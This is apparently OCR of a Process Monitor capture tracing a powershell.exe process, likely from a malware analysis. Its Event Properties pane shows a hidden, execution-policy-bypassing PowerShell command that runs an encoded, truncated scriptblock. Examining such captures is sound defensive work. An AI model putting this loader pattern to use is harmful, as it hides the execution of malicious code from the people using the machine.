 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result
4:38:3... powershell.exe 4792 Process Start SUCCESS
4:38:3... powershell.exe 4792 Thread Create SUCCESS
4:38:3... powershell.exe 4792 Load Image C:\Windows\SysWOW64\WindowsPo... SUCCESS
4:38:3... powershell.exe 4792 Load Image C:\Windows\System32\ntdll.dll SUCCESS
4:38:3... powershell.exe 4792 Load Image C:\Windows\SysWOW64\ntdll.dll SUCCESS
4:38:3... powershell.exe 4792 CreateFile C:\Windows\Prefetch\POWERSHELL... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... REPARSE
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 RegQueryValue HKLM\System\CurrentControlSet\Contr... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegCloseKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Con... REPARSE
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Con... REPARSE
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 RegQueryValue HKLM\System\CurrentControlSet\Contr... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegCloseKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 CreateFile C:\Windows SUCCESS
4:38:3... powershell.exe 4792 Load Image C:\Windows\System32\wow64.dll SUCCESS
4:38:3... powershell.exe 4792 Load Image C:\Windows\System32\wow64win.dll SUCCESS
4:38:3... powershell.exe 4792 CreateFile C:\Windows\System32\wow64log.dll NAME NOT FOUN
4:38:3... powershell.exe 4792 CreateFile C:\Windows SUCCESS
4:38:3... powershell.exe 4792 QueryNameInfo... C:\Windows SUCCESS
4:38:3... powershell.exe 4792 CloseFile C:\Windows SUCCESS
4:38:3... powershell.exe 4792 RegOpenKey HKLM\Software\Microsoft\Wow64\x86 SUCCESS
4:38:3... powershell.exe 4792 RegQueryValue HKLM\SOFTWARE\Microsoft\Wow64\... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegQueryValue HKLM\SOFTWARE\Microsoft\Wow64\... SUCCESS
4:38:3... powershell.exe 4792 RegCloseKey HKLM\SOFTWARE\Microsoft\Wow64\... SUCCESS
4:38:3... powershell.exe 4792 Load Image C:\Windows\System32\wow64cpu.dll SUCCESS
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... REPARSE
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 RegSetInfoKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 RegQueryValue HKLM\System\CurrentControlSet\Contr... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegCloseKey HKLM\System\CurrentControlSet\Contr... SUCCESS
4:38:3... powershell.exe 4792 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Con... REPARSE
4:38:3... powershell.exe 4792 RegOpenKey HKLM\System\CurrentControlSet\Contr... NAME NOT FOUN
4:38:3... powershell.exe 4792 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Con... REPARSE
Showing 39,998 of 1,493,468 events (2.6%) Backed by virtual memory
Event Properties
Event Process Stack
Date: 7/5/2025 4:38:35.4817924 am
Thread: 4808
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 4816
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object S
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxnc(
Current directory: C:\Users\Gyudon\Desktop\
Environment:
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Gyudon\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=133883442233216192
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DESKTOP-KGKE3HQ
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\Gyudon
JAVA_HOME=C:\Program Files\OpenJDK\jdk-21.0.1
Next Highlighted
Copy All Close